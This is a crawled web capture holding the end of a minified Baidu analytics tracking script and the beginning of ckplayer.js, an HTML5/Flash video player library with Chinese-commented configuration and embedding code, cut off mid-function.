(function(){function e(a){for(var d in a)if({}.hasOwnProperty.call(a,d)){var f=a[d];b.J(f)||b.isArray(f)?e(f):a[d]=String(f)}}var a=mt.url,b=mt.lang,k=mt.w,d=mt.e,f=h.o,g=h.s,l=h.Fa,r=h.load,p=h.R,n={F:[],O:0,Y:x,D:function(){n.h=0;g.c("pv-b",function(){n.Ga();n.Ja()});g.c("pv-d",function(){n.Ka()});g.c("stag-b",function(){h.b.a.api=n.h||n.O?n.h+"_"+n.O:""});g.c("stag-d",function(){h.b.a.api=0;n.h=0;n.O=0})},Ga:function(){var a=window._hmt||[];if(!a||b.i(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=
window._hmt,d=0;d<arguments.length;d++){var e=arguments[d];b.i(e,"Array")&&(a.cmd[a.id].push(e),"_setAccount"===e[0]&&(1<e.length&&/^[0-9a-f]{31,32}$/.test(e[1]))&&(e=e[1],a.id=e,a.cmd[e]=a.cmd[e]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},Ja:function(){var b=window._hmt;if(b&&b.cmd&&b.cmd[c.id])for(var a=b.cmd[c.id],d=/^_track(Event|Order)$/,e=0,f=a.length;e<f;e++){var g=a[e];d.test(g[0])?n.F.push(g):n.$(g)}b.cmd[c.id]={push:n.$}},Ka:function(){if(0<n.F.length)for(var b=
0,a=n.F.length;b<a;b++)n.$(n.F[b]);n.F=u},$:function(a){var d=a[0];if(n.hasOwnProperty(d)&&b.j(n[d]))n[d](a)},_setAccount:function(b){1<b.length&&/^[0-9a-f]{31,32}$/.test(b[1])&&(n.h|=1)},_setAutoPageview:function(b){if(1<b.length&&(b=b[1],x===b||t===b))n.h|=2,h.b.ha=b},_trackPageview:function(b){1<b.length&&(b[1].charAt&&"/"===b[1].charAt(0))&&(n.h|=4,h.b.a.sn=h.b.ea(),h.b.a.et=0,h.b.a.ep="",h.b.a.vl=d.W(),n.Y||(h.b.a.su=h.b.a.u||document.location.href),h.b.a.u=f.protocol+"//"+document.location.host+
b[1],h.b.m(),h.b.sb=+new Date)},_trackEvent:function(a){2<a.length&&(n.h|=8,h.b.a.et=4,h.b.a.ep=b.n(a[1])+"*"+b.n(a[2])+(a[3]?"*"+b.n(a[3]):"")+(a[4]?"*"+b.n(a[4]):""),h.b.m())},_setCustomVar:function(a){if(!(4>a.length)){var d=a[1],e=a[4]||3;if(0<d&&6>d&&0<e&&4>e){n.O++;for(var f=(h.b.a.cv||"*").split("!"),g=f.length;g<d-1;g++)f.push("*");f[d-1]=e+"*"+b.n(a[2])+"*"+b.n(a[3]);h.b.a.cv=f.join("!");a=h.b.a.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?p.setData("Hm_cv_"+c.id,
encodeURIComponent(a),c.age):p.removeData("Hm_cv_"+c.id)}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],b.i(a,"String")?(h.b.a.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,n.Y=t):n.Y=x)},_trackOrder:function(a){a=a[1];b.J(a)&&(e(a),n.h|=16,h.b.a.et=94,h.b.a.ep=k.stringify(a),h.b.m())},_setDataxId:function(a){a=a[1];l.lb();l.Gb(a)},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],x===a||t===a))h.b.ia=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&
(h.b.a.et=3,h.b.a.ep=a,h.b.m())):g.k("duration-send");g.k("duration-done")},_require:function(b){1<b.length&&(b=b[1],f.xa.test(a.V(b))&&r(b))},_providePlugin:function(a){if(1<a.length){var d=window._hmt,e=a[1];a=a[2];if(b.X(f.na,e)&&b.j(a)&&(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]=a,d.l=d.l||[],a=d.l.slice(),e&&a.length&&a[0][1]===e))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](l),d.l.shift();else break}}},_requirePlugin:function(a){if(1<
a.length){var d=window._hmt,e=a[1],g=a[2]||{};if(b.X(f.na,e))if(d.plugins=d.plugins||{},d.z=d.z||{},d.plugins[e]&&!d.z[e])d.z[e]=new d.plugins[e](g);else{d.l=d.l||[];for(var g=0,k=d.l.length;g<k;g++)if(d.l[g][1]===e)return;d.l.push(a);n._require([u,f.xb+e+".js"])}}}};n.D();h.ya=n;return h.ya})();(function(){var e=h.s;c.spa!==s&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),e.c("pv-b",function(){""!==window.location.hash&&(h.b.a.u=window.location.href)}))})();
(function(){function e(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=t,this.a={},this.ob=this.ia=this.ha=t,this.ga=m.ga,this.Tb=k.Z(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.D())}var a=mt.url,b=mt.A,k=mt.lang,d=mt.cookie,f=mt.e,g=mt.sessionStorage,l=mt.w,r=mt.event,p=h.R,n=mt.localStorage,m=h.o,q=h.load,v=h.s;e.prototype={Db:function(){p.getData("HMACCOUNT")||p.setData("HMACCOUNT",c.hca)},Eb:function(){var a,b,e,f;m.ka=p.getData("Hm_lpvt_"+c.id)||0;if(f=
p.getData("Hm_lvt_"+c.id)){for(b=f.split(",");2592E3<m.B-b[0];)b.shift();e=4>b.length?2:3;for(m.B-m.ka>c.vdur&&b.push(m.B);4<b.length;)b.shift();f=b.join(",");b=b[b.length-1]}else f=m.B,b="",e=1;this.nb()?(p.setData("Hm_lvt_"+c.id,f,c.age),p.setData("Hm_lpvt_"+c.id,m.B),a=d.rb(p.I(),p.U())):this.da();this.a.cc=a;this.a.lt=b;this.a.lv=e},nb:function(){var b=a.V(document.location.href);return!k.X("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
b)},Aa:function(){var a="Hm_clear_cookie_"+c.id,b=n.get(a)||0;c.fc&&Number(c.fc)>Number(b)&&(this.da(),n.set(a,c.fc))},da:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&p.removeData(k.trim(d[0]));d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&p.removeData(k.trim(d[0]))}},pa:function(){for(var a=[],b=this.a.et,d=0,e=m.ra.length;d<e;d++){var f=m.ra[d],g=this.a[f];"undefined"!==typeof g&&""!==g&&
("tt"!==f||"tt"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},Fb:function(){this.Eb();this.Db();this.a.hca=p.getData("HMACCOUNT")||"";this.a.si=c.id;this.a.sn=this.ea();this.a.su=document.referrer;this.a.ds=f.Ab;this.a.cl=f.colorDepth+"-bit";this.a.ln=String(f.language).toLowerCase();this.a.ja=f.javaEnabled?1:0;this.a.ck=f.cookieEnabled?1:0;this.a.lo="number"===typeof _bdhm_top?1:0;this.a.v="1.3.2";this.a.cv=decodeURIComponent(p.getData("Hm_cv_"+c.id)||"");this.a.tt=document.title||
"";this.a.vl=f.W();var b=document.location.href;this.a.cm=a.f(b,m.hb)||"";this.a.cp=a.f(b,m.ib)||a.f(b,m.Kb)||"";this.a.cw=a.f(b,m.gb)||a.f(b,m.Mb)||"";this.a.ci=a.f(b,m.eb)||a.f(b,m.Jb)||"";this.a.cf=a.f(b,m.jb)||a.f(b,m.Lb)||"";this.a.cu=a.f(b,m.fb)||a.f(b,m.Ib)||"";/https?:/.test(document.location.protocol)&&(this.a.u=b)},D:function(){try{this.Aa(),this.Fb(),this.Cb(),h.b=this,this.za(),this.tb(),v.k("pv-b"),this.ob&&this.Bb()}catch(a){var d=[];d.push("si="+c.id);d.push("n="+encodeURIComponent(a.name));
d.push("m="+encodeURIComponent(a.message));d.push("r="+encodeURIComponent(document.referrer));b.log(m.L+"//"+m.aa+"?"+d.join("&"))}},Bb:function(){function a(){v.k("pv-d")}this.ha?(this.a.et=0,this.a.ep="",v.k("setPageviewProp"),this.a.vl=f.W(),this.m(a),this.a.p=""):a();this.sb=+new Date;v.k("clearPageviewProp")},m:function(a){if(this.ia){var d=this;d.a.rnd=Math.round(Math.random()*m.G);d.a.r=f.orientation;d.a.ww=f.sa;v.k("stag-b");var e=m.L+"//"+m.aa+"?"+d.pa();v.k("stag-d");d.va(e);b.log(e,function(b){d.oa(b);
k.j(a)&&a.call(d)})}},za:function(){try{if(window.postMessage&&window.self!==window.parent){var b=this;r.c(window,"message",function(d){if(a.V(d.origin)===m.Hb){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)b.a.rnd=Math.round(Math.random()*m.G),q(m.protocol+"//"+c.js+e+".js?"+b.a.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},tb:function(){try{if(window.self===
window.parent){var b=document.location.href,d=a.f(b,"baidu-analytics-token"),e=a.f(b,"baidu-analytics-jn");/^[a-f0-9]{32}\/?$/.test(d)&&/^(overlay|vabtest)\/?$/.test(e)&&q(m.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*m.G))}}catch(f){}},va:function(a){var b;try{b=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.a.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);g.set("Hm_unsent_"+c.id,l.stringify(b))},oa:function(a){var b;try{b=
l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?g.set("Hm_unsent_"+c.id,l.stringify(b)):this.Ba()}},Ba:function(){g.remove("Hm_unsent_"+c.id)},Cb:function(){var a=this,d;try{d=l.parse(g.get("Hm_unsent_"+c.id)||"[]")}catch(e){d=[]}if(d.length)for(var f=function(d){b.log(m.L+"//"+d,function(b){a.oa(b)})},k=0;k<d.length;k++)f(d[k])},ea:function(){return Math.round(+new Date/
1E3)%65535}};return new e})();var y=h.o,z=h.load;if(c.apps){var B=[y.protocol,"//ers.baidu.com/app/s.js?"];B.push(c.apps);z(B.join(""))}var D=h.o,E=h.load;c.pt&&E([D.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));var F=h.load;if(c.qiao){for(var G=["https://goutong.baidu.com/site/"],H=c.id,I=5381,J=H.length,K=0;K<J;K++)I=(33*I+Number(H.charCodeAt(K)))%4294967296;2147483648<I&&(I-=2147483648);G.push(I%1E3+"/");G.push(c.id+"/b.js");G.push("?siteId="+c.qiao);F(G.join(""))};})();


--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/ckplayer/ckplayer.js
body_size: 206415
content:
/*
	软件名称：ckplayer
	软件版本：X
	软件作者：http://www.ckplayer.com
	---------------------------------------------------------------------------------------------
	开发说明：
	使用的主要程序语言：javascript(js)及actionscript3.0(as3.0)(as3.0主要用于flashplayer部分的开发，不在该页面呈现)
	功能：播放视频
	特点：兼容HTML5-VIDEO(优先)以及FlashPlayer
	=====================================================================================================================
*/
function ckplayerConfig() {
	return {
		flashvars: {}, //用来补充flashvars里的对象
		languagePath: '', //语言包文件地址
		stylePath: '', //风格包文件地址
		config: {
			fullInteractive: true, //是否开启交互功能
			delay: 30, //延迟加载视频，单位：毫秒
			timeFrequency: 100, //计算当前播放时间和加载量的时间频率，单位：毫秒
			autoLoad: true, //视频是否自动加载
			loadNext: 0, //多段视频预加载的段数，设置成0则全部加载
			definition: true, //是否使用清晰度组件
			smartRemove: true, //是否使用智能清理，使用该功能则在多段时当前播放段之前的段都会被清除出内存，减少对内存的使用
			bufferTime: 200, //缓存区的长度，单位：毫秒,不要小于10
			click: true, //是否支持屏幕单击暂停
			doubleClick: true, //是否支持屏幕双击全屏
			doubleClickInterval: 200, //判断双击的标准，即二次单击间隔的时间差之内判断为是双击，单位：毫秒
			keyDown: {
				space: true, //是否启用空格键切换播放/暂停
				left: true, //是否启用左方向键快退
				right: true, //是否启用右方向键快进
				up: true, //是否支持上方向键增加音量
				down: true //是否支持下方向键减少音量
			},
			timeJump: 10, //快进快退时的秒数
			volumeJump: 0.1, //音量调整的数量，大于0小于1的小数
			timeScheduleAdjust: 1, //是否可调节调节栏,0不启用，1是启用，2是只能前进（向右拖动），3是只能后退，4是只能前进但能回到第一次拖动时的位置，5是看过的地方可以随意拖动
			previewDefaultLoad: true, //预览图片是否默认加载，优点是鼠标第一次经过进度条即可显示预览图片
			promptSpotTime: false, //提示点文字是否在前面加上对应时间
			buttonMode: {
				player: false, //鼠标在播放器上是否显示可点击形态
				controlBar: false, //鼠标在控制栏上是否显示可点击形态
				timeSchedule: true, //鼠标在时间进度条上是否显示可点击形态
				volumeSchedule: true //鼠标在音量调节栏上是否显示可点击形态
			},
			liveAndVod: { //直播+点播=回播功能
				open: false, //是否开启，开启该功能需要设置flashvars里live=true
				vodTime: 2, //可以回看的整点数
				start: 'start' //回看请求参数
			},
			errorNum: 3, //错误重连次数
			playCorrect: false, //是否需要错误修正，这是针对rtmp的
			timeCorrect: true, //http视频播放时间错误纠正，有些因为视频格式的问题导致视频没有实际播放结束视频文件就返回了stop命令
			m3u8Definition: { //m3u8自动清晰度时按关键字来进行判断
				//tags:['200k','110k','400k','600k','1000k']
			},
			m3u8MaxBufferLength: 30, //m3u8每次缓冲时间，单位：秒数
			split: ',', //当视频地址采用字符形式并且需要使用逗号或其它符号来切割数组里定义
			timeStamp: '', //一个地址，用来请求当前时间戳，用于播放器内部时间效准
			addCallback: 'adPlay,adPause,playOrPause,videoPlay,videoPause,videoMute,videoEscMute,videoClear,changeVolume,fastBack,fastNext,videoSeek,newVideo,getMetaDate,videoRotation,videoBrightness,videoContrast,videoSaturation,videoHue,videoZoom,videoProportion,videoError,addListener,removeListener,addElement,getElement,deleteElement,animate,animateResume,animatePause,deleteAnimate,changeConfig,getConfig,openUrl,fullScreen,quitFullScreen,switchFull,screenshot,custom,changeControlBarShow,getCurrentSrc'
			//需要支持的事件
		},
		menu: { //版权名称支持
			ckkey: '',
			name: '',
			link: '',
			version: '',
			domain: '',
			more: []
		},
		style: { //风格部分内容配置，这里主要配置loading和logo以及广告的部分内容
			loading: {
				file: '[data-uri]',
				align: 'center',
				vAlign: 'middle',
				offsetX: -100,
				offsetY: -40
			},
			logo: {
				file: '',
				align: 'left',
				vAlign: 'middle',
				offsetX: -100,
				offsetY: 10
			},
			advertisement: { //广告相关的配置
				time: 5, //广告默认播放时长以及多个广告时每个广告默认播放时间，单位：秒
				method: 'get', //广告监测地址默认请求方式，get/post
				videoForce: false, //频广告是否强制播放结束
				videoVolume: 0.8, //视频音量
				skipButtonShow: true, //是否显示跳过广告按钮
				linkButtonShow: true, //是否显示广告链接按钮，如果选择显示，只有在提供了广告链接地址时才会显示
				muteButtonShow: true, //是否显示跳过广告按钮
				closeButtonShow: true, //暂停时是否显示关闭广告按钮
				closeOtherButtonShow: true, //其它广告是否需要关闭广告按钮
				frontSkipButtonDelay: 0, //前置广告跳过广告按钮延时显示的时间，单位：秒
				insertSkipButtonDelay: 0, //插入广告跳过广告按钮延时显示的时间，单位：秒
				endSkipButtonDelay: 0, //后置广告跳过广告按钮延时显示的时间，单位：秒
				frontStretched: 2, //前置广告拉伸方式，0=原始大小，1=自动缩放，2=只有当广告的宽或高大于播放器宽高时才进行缩放，3=参考播放器宽高，4=宽度参考播放器宽、高度自动，5=高度参考播放器高、宽度自动
				insertStretched: 2, //插入广告拉伸方式，0=原始大小，1=自动缩放，2=只有当广告的宽或高大于播放器宽高时才进行缩放，3=参考播放器宽高，4=宽度参考播放器宽、高度自动，5=高度参考播放器高、宽度自动
				pauseStretched: 2, //暂停广告拉伸方式，0=原始大小，1=自动缩放，2=只有当广告的宽或高大于播放器宽高时才进行缩放，3=参考播放器宽高，4=宽度参考播放器宽、高度自动，5=高度参考播放器高、宽度自动
				endStretched: 2 //结束广告拉伸方式，0=原始大小，1=自动缩放，2=只有当广告的宽或高大于播放器宽高时才进行缩放，3=参考播放器宽高，4=宽度参考播放器宽、高度自动，5=高度参考播放器高、宽度自动
			},
			video: { //视频的默认比例
				defaultWidth: 4, //宽度
				defaultHeight: 3 //高度
			}
		}
	};
}
!(function() {
	var javascriptPath = '';
	! function() {
		var scriptList = document.scripts,
			thisPath = scriptList[scriptList.length - 1].src;
		javascriptPath = thisPath.substring(0, thisPath.lastIndexOf('/') + 1);
	}();
	var ckplayer = function(obj) {
		/*
			javascript部分开发所用的注释说明：
			1：初始化-程序调用时即运行的代码部分
			2：定义样式-定义容器（div,p,canvas等）的样式表，即css
			3：监听动作-监听元素节点（单击-click，鼠标进入-mouseover，鼠标离开-mouseout，鼠标移动-mousemove等）事件
			4：监听事件-监听视频的状态（播放，暂停，全屏，音量调节等）事件
			5：共用函数-这类函数在外部也可以使用
			6：全局变量-定义成全局使用的变量
			7：其它相关注释
			全局变量说明：
			在本软件中所使用到的全局变量（变量（类型）包括Boolean，String，Int，Object（包含元素对象和变量对象），Array，Function等）
			下面列出重要的全局变量：
				V:Object：视频对象
				VA:Array：视频列表（包括视频地址，类型，清晰度说明）
				ID:String：视频ID
				CB:Object：控制栏各元素的集合对象
				PD:Object：内部视频容器对象
			---------------------------------------------------------------------------------------------
			程序开始
			下面为需要初始化配置的全局变量
			初始化配置
			config：全局变量/变量类型：Object/功能：定义一些基本配置
		*/
		this.config = {
			videoClick: true, //是否支持单击播放/暂停动作
			videoDbClick: true, //是否支持双击全屏/退出全屏动作
			errorTime: 100, //延迟判断失败的时间，单位：毫秒
			videoDrawImage: true //是否使用视频drawImage功能，注意，该功能在移动端表现不了
		};
		//全局变量/变量类型：Object/功能：播放器默认配置，在外部传递过来相应配置后，则进行相关替换
		this.varsConfig = {
			playerID: '', //播放器ID
			container: '', //视频容器的ID
			variable: 'ckplayer', //播放函数(变量)名称
			volume: 0.8, //默认音量，范围0-1
			poster: '', //封面图片地址
			autoplay: false, //是否自动播放
			loop: false, //是否需要循环播放
			live: false, //是否是直播
			duration: 0, //指定总时间
			seek: 0, //默认需要跳转的秒数
			drag: '', //拖动时支持的前置参数
			front: '', //前一集按钮动作
			next: '', //下一集按钮动作
			loaded: '', //加载播放器后调用的函数
			flashplayer: false, //设置成true则强制使用flashplayer
			html5m3u8: false, //PC平台上是否使用h5播放器播放m3u8
			track: null, //字幕轨道
			cktrack: null, //ck字幕
			preview: null, //预览图片对象
			prompt: null, //提示点功能
			video: null, //视频地址
			config: '', //调用配置函数名称
			type: '', //视频格式
			crossorigin: '', //设置html5视频的crossOrigin属性
			crossdomain: '', //安全策略文件地址
			unescape: false, //默认flashplayer里需要解码
			mobileCkControls: false, //移动端h5显示控制栏
			playbackrate: 1, //默认倍速
			debug: false //是否开启调试模式
		};
		this.vars = {};
		//全局变量/变量类型：Object/功能：语言配置
		this.language = {
			volume: '音量：',
			play: '点击播放',
			pause: '点击暂停',
			full: '点击全屏',
			escFull: '退出全屏',
			mute: '点击静音',
			escMute: '取消静音',
			front: '上一集',
			next: '下一集',
			definition: '点击选择清晰度',
			playbackRate: '点击选择速度',
			error: '加载出错'
		};
		//全局变量/变量类型：Array/功能：右键菜单：[菜单标题,类型(link:链接，default:灰色，function：调用函数，javascript:调用js函数),执行内容(包含链接地址，函数名称),[line(间隔线)]]
		this.contextMenu = [
			['Artron', 'link', 'https://www.artron.net']
		];
		//全局变量/变量类型：Array/功能：错误列表
		this.errorList = [
			['000', 'Object does not exist'],
			['001', 'Variables type is not a object'],
			['002', 'Video object does not exist'],
			['003', 'Video object format error'],
			['004', 'Video object format error'],
			['005', 'Video object format error'],
			['006', '[error] does not exist '],
			['007', 'Ajax error'],
			['008', 'Ajax error'],
			['009', 'Ajax object format error'],
			['010', 'Ajax.status:[error]']
		];
		//全局变量/变量类型：Array/功能：HTML5变速播放的值数组/如果不需要可以设置成null
		this.playbackRateArr = [
			[0.5, '0.5倍'],
			[1, '正常'],
			[1.25, '1.25倍'],
			[1.5, '1.5倍'],
			[2, '2倍速'],
			[4, '4倍速']
		];
		//全局变量/变量类型：Array/功能：HTML5默认变速播放的值
		this.playbackRateDefault = 1;
		//全局变量/变量类型：String/功能：定义logo
		this.logo = 'Artron';
		//全局变量/变量类型：Boolean/功能：是否加载了播放器
		this.loaded = false;
		//全局变量/变量类型：计时器/功能：监听视频加载出错的状态
		this.timerError = null;
		//全局变量/变量类型：Boolean/功能：是否出错
		this.error = false;
		//全局变量/变量类型：Array/功能：出错地址的数组
		this.errorUrl = [];
		//全局变量/变量类型：计时器/功能：监听全屏与非全屏状态
		this.timerFull = null;
		//全局变量/变量类型：Boolean/功能：是否全屏状态
		this.full = false;
		//全局变量/变量类型：计时器/功能：监听当前的月/日 时=分=秒
		this.timerTime = null;
		//全局变量/变量类型：计时器/功能：监听视频加载
		this.timerBuffer = null;
		//全局变量/变量类型：Boolean/功能：设置进度按钮及进度条是否跟着时间变化，该属性主要用来在按下进度按钮时暂停进度按钮移动和进度条的长度变化
		this.isTimeButtonMove = true;
		//全局变量/变量类型：Boolean/功能：进度栏是否有效，如果是直播，则不需要监听时间让进度按钮和进度条变化
		this.isTimeButtonDown = false;
		//全局变量/变量类型：Boolean/功能：用来模拟双击功能的判断
		this.isClick = false;
		//全局变量/变量类型：计时器/功能：用来模拟双击功能的计时器
		this.timerClick = null;
		//全局变量/变量类型：计时器/功能：旋转loading
		this.timerLoading = null;
		//全局变量/变量类型：计时器/功能：监听鼠标在视频上移动显示控制栏
		this.timerCBar = null;
		//全局变量/变量类型：Int/功能：播放视频时如果该变量的值大于0，则进行跳转后设置该值为0
		this.needSeek = 0;
		//全局变量/变量类型：Int/功能：当前音量
		this.volume = 0;
		//全局变量/变量类型：Int/功能：静音时保存临时音量
		this.volumeTemp = 0;
		//全局变量/变量类型：Number/功能：当前播放时间
		this.time = 0;
		//全局变量/变量类型：Boolean/功能：定义首次调用
		this.isFirst = true;
		//全局变量/变量类型：Boolean/功能：是否使用HTML5-VIDEO播放
		this.html5Video = true;
		//全局变量/变量类型：Object/功能：记录视频容器节点的x;y
		this.pdCoor = {
			x: 0,
			y: 0
		};
		//全局变量/变量类型：String/功能：判断当前使用的播放器类型，html5video或flashplayer
		this.playerType = '';
		//全局变量/变量类型：Int/功能：加载进度条的长度
		this.loadTime = 0;
		//全局变量/body对象
		this.body = document.body || document.documentElement;
		//全局变量/V/播放器
		this.V = null;
		//全局变量/保存外部js监听事件数组
		this.listenerJsArr = [];
		//全局变量/保存控制栏显示元素的总宽度
		this.buttonLen = 0;
		//全局变量/保存控制栏显示元素的数组
		this.buttonArr = [];
		//全局变量/保存按钮元素的宽
		this.buttonWidth = {};
		//全局变量/保存播放器上新增元件的数组
		this.elementArr = [];
		//全局变量/字幕内容
		this.track = [];
		//全局变量/字幕索引
		this.trackIndex = 0;
		//全局变量/当前显示的字幕内容
		this.nowTrackShow = {
			sn: ''
		};
		//全局变量/保存字幕元件数组
		this.trackElement = [];
		//全局变量/将视频转换为图片
		this.timerVCanvas = null;
		//全局变量/animate
		this.animateArray = [];
		//全局变量/保存animate的元件
		this.animateElementArray = [];
		//全局变量/保存需要在暂停时停止缓动的数组
		this.animatePauseArray = [];
		//全局变量/预览图片加载状态/0=没有加载，1=正在加载，2=加载完成
		this.previewStart = 0;
		//全局变量/预览图片容器
		this.previewDiv = null;
		//全局变量/预览框
		this.previewTop = null;
		//全局变量/预览框的宽
		this.previewWidth = 120;
		//全局变量/预览图片容器缓动函数
		this.previewTween = null;
		//全局变量/是否是m3u8格式，是的话则可以加载hls.js
		this.isM3u8 = false;
		//全局变量/保存提示点数组
		this.promptArr = [];
		//全局变量/显示提示点文件的容器
		this.promptElement = null;
		//配置文件函数
		this.ckplayerConfig = {};
		//控制栏是否显示
		this.showFace = true;
		//是否监听过h5的错误
		this.errorAdd = false;
		//是否发送了错误
		this.errorSend = false;
		//控制栏是否隐藏
		this.controlBarIsShow = true;
		//字体
		this.fontFamily = '"Microsoft YaHei"; YaHei; "\5FAE\8F6F\96C5\9ED1"; SimHei; "\9ED1\4F53";Arial';
		//记录第一次拖动进度按钮时的位置
		this.timeSliderLeftTemp = 0;
		if(obj) {
			this.embed(obj);
		}
	};
	ckplayer.prototype = {
		/*
			主要函数部分开始
			主接口函数：
			调用播放器需初始化该函数
		*/
		embed: function(c) {
			//c:Object：是调用接口传递的属性对象
			if(window.location.href.substr(0, 7) == 'file://') {
				alert('Please use the HTTP protocol to open the page');
				return;
			}
			if(c == undefined || !c) {
				this.eject(this.errorList[0]);
				return;
			}
			if(typeof(c) != 'object') {
				this.eject(this.errorList[1]);
			}
			this.vars = this.standardization(this.varsConfig, c);
			if(!this.vars['mobileCkControls'] && this.isMobile()) {
				this.vars['flashplayer'] = false;
				this.showFace = false;
			}
			var videoString = this.vars['video'];
			if(!videoString) {
				this.eject(this.errorList[2]);
				return;
			}
			if(typeof(videoString) == 'string') {
				if(videoString.substr(0, 3) == 'CK:' || videoString.substr(0, 3) == 'CE:' || videoString.substr(8, 3) == 'CK:' || videoString.substr(8, 3) == 'CE:') {
					this.vars['flashplayer'] = true;
				}
			}
			if(this.vars['config']) {
				this.ckplayerConfig = eval(this.vars['config'] + '()');
			} else {
				this.ckplayerConfig = ckplayerConfig();
			}
			if((!this.supportVideo() && this.vars['flashplayer'] != '') || (this.vars['flashplayer'] && this.uploadFlash()) || !this.isMsie()) {
				this.html5Video = false;
				this.getVideo();
			} else if(videoString) {
				//判断视频数据类型
				this.analysedVideoUrl(videoString);
				return this;
			} else {
				this.eject(this.errorList[2]);
			}
		},
		/*
			内部函数
			根据外部传递过来的video开始分析视频地址
		*/
		analysedVideoUrl: function(video) {
			var i = 0,
				y = 0;
			var thisTemp = this;
			//定义全局变量VA:Array：视频列表（包括视频地址，类型，清晰度说明）
			this.VA = [];
			if(typeof(video) == 'string') { //如果是字符形式的则判断后缀进行填充
				if(video.substr(0, 8) != 'website:') {
					this.VA = [
						[video, '', '', 0]
					];
					var fileExt = this.getFileExt(video);
					switch(fileExt) {
						case '.mp4':
							this.VA[0][1] = 'video/mp4';
							break;
						case '.ogg':
							this.VA[0][1] = 'video/ogg';
							break;
						case '.webm':
							this.VA[0][1] = 'video/webm';
							break;
						default:
							break;
					}
					this.getVideo();
				} else {
					if(this.html5Video) {
						var ajaxObj = {
							url: video.substr(8),
							success: function(data) {
								if(data) {
									thisTemp.analysedUrl(data);
								} else {
									thisTemp.eject(thisTemp.errorList[5]);
									this.VA = video;
									thisTemp.getVideo();
								}
							}
						};
						this.ajax(ajaxObj);
					} else {
						this.VA = video;
						this.getVideo();
					}

				}
			} else if(typeof(video) == 'object') { //对象或数组
				if(!this.isUndefined(typeof(video.length))) { //说明是数组
					if(!this.isUndefined(typeof(video[0].length))) { //说明是数组形式的数组
						this.VA = video;
					}
					this.getVideo();
				} else {
					/*
						如果video格式是对象形式，则分二种
						如果video对象里包含type，则直接播放
					*/
					if(!this.isUndefined(video['type'])) {
						this.VA.push([video['file'], video['type'], '', 0]);
						this.getVideo();
					} else {
						this.eject(this.errorList[5]);
					}
				}
			} else {
				this.eject(this.errorList[4]);
			}
		},
		/*
			对请求到的视频地址进行重新分析
		*/
		analysedUrl: function(data) {
			this.vars = this.standardization(this.vars, data);
			if(!this.isUndefined(data['video'])) {
				this.vars['video'] = data['video'];
			}
			this.analysedVideoUrl(this.vars['video']);
		},
		/*
			内部函数
			检查浏览器支持的视频格式，如果是则将支持的视频格式重新分组给播放列表
		*/
		getHtml5Video: function() {
			var va = this.VA;
			var nva = [];
			var mobile = false;
			var video = document.createElement('video');
			var codecs = function(type) {
				var cod = '';
				switch(type) {
					case 'video/mp4':
						cod = 'avc1.4D401E, mp4a.40.2';
						break;
					case 'video/ogg':
						cod = 'theora, vorbis';
						break;
					case 'video/webm':
						cod = 'vp8.0, vorbis';
						break;
					default:
						break;
				}
				return cod;
			};
			var supportType = function(vidType, codType) {
				if(!video.canPlayType) {
					this.html5Video = false;
					return;
				}
				var isSupp = video.canPlayType(vidType + ';codecs="' + codType + '"');
				if(isSupp == '') {
					return false
				}
				return true;
			};
			if(this.vars['flashplayer'] || !this.isMsie()) {
				this.html5Video = false;
				return;
			}
			if(this.isMobile()) {
				mobile = true;
			}
			for(var i = 0; i < va.length; i++) {
				var v = va[i];
				if(v) {
					if(v[1] != '' && !mobile && supportType(v[1], codecs(v[1])) && v[0].substr(0, 4) != 'rtmp') {
						nva.push(v);
					}
					if((this.getFileExt(v[0]) == '.m3u8' || this.vars['type']=='video/m3u8' || this.vars['type']=='m3u8' || v[1]=='video/m3u8' || v[1]=='m3u8') && this.vars['html5m3u8']) {
						this.isM3u8 = true;
						nva.push(v);
					}
				}
			}
			if(nva.length > 0) {
				this.VA = nva;
			} else {
				if(!mobile) {
					this.html5Video = false;
				}
			}
		},
		/*
			内部函数
			根据视频地址开始构建播放器
		*/
		getVideo: function() {
			//如果存在字幕则加载
			if(this.V) { //如果播放器已存在，则认为是从newVideo函数发送过来的请求
				this.changeVideo();
				return;
			}
			if(this.vars['cktrack']) {
				this.loadTrack();
			}
			if(this.supportVideo() && !this.vars['flashplayer']) {
				this.getHtml5Video(); //判断浏览器支持的视频格式
			}
			var thisTemp = this;
			var v = this.vars;
			var src = '',
				source = '',
				poster = '',
				loop = '',
				autoplay = '',
				track = '';
